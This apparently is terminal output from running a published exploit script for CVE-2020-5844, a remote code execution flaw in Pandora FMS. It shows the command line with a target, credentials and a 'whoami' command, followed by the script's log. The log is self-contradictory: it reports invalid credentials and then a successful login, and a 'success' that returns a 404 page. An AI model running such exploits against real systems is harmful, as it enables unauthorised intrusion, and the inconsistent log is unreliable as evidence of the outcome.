 └─$ python exploit.py -t 240.0.0.1 80 -u daniel 'HotelBabylon23' -c 'whoami'
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Command Shell Mode
USERNAME: daniel
PASSWORD: HotelBabylon23
COMMAND: whoami
WEBSITE: http://240.0.0.1:80/pandora_console
PHPSESS: dn2q28qna7p8dmgimg89bh36b2
ERRORED: Invalid credentials!
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
SUCCESS: Command executed! Printing response below:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 240.0.0.1 Port 80</address>
</body></html>